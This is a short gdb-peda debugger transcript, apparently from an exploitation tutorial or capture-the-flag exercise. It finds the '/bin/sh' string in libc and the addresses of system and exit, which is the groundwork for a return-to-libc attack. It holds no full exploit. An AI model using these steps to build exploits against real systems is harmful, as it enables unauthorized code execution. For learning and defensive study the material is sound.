 gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0xb7f6382b ("/bin/sh")
gdb-peda$ p system
$2 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$3 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$